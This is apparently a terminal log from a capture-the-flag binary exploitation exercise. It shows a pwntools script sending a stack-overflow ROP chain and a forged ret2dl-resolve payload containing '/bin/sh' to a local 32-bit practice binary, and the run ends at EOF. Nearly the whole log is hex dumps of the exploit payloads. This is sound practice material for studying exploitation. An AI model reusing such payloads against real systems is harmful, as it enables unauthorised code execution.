 ➜ ret2dl python3 stage1.py
[+] Starting local process './xdctf2015_partial_32' argv=[b'./xdctf2015_partial_32'] : pid 1
9157
[*] '/home/skye/Desktop/000pwn/000/ret2dl/xdctf2015_partial_32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Loaded 10 cached gadgets for './xdctf2015_partial_32'
[DEBUG] Received 0x17 bytes:
b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000070 90 83 04 08 6a 83 04 08 00 00 00 00 28 a5 04 08 │····│j···│····│(···│
00000080 64 00 00 00 4b 86 04 08 24 a5 04 08 65 84 04 08 │d···│K···│$···│e···│
00000090 0a │·│
00000091
[DEBUG] Sent 0x65 bytes:
00000000 70 83 04 08 20 00 00 00 62 65 61 66 01 00 00 00 │p···│ ···│beaf│····│
00000010 78 a5 04 08 07 00 00 00 61 61 61 61 61 61 61 61 │x···│····│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000050 2f 62 69 6e 2f 73 68 61 61 61 61 61 61 61 61 61 │/bin│/sha│aaaa│aaaa│
00000060 61 61 61 61 0a │aaaa│·│
00000065
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive